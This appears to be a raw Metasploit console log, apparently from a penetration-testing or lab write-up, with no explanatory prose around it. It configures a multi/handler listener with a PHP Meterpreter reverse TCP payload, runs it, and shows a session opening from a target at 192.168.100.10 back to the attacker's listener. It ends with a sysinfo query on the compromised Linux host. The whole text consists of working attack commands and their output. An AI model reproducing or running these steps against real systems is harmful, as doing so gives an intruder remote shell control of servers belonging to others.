 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (38288 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.10:50004) at 2020-03-17 14:36:25 +0800
meterpreter > sysinfo
Computer    : localhost.localdomain
OS          : Linux localhost.localdomain 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i686
Meterpreter : php/linux
meterpreter >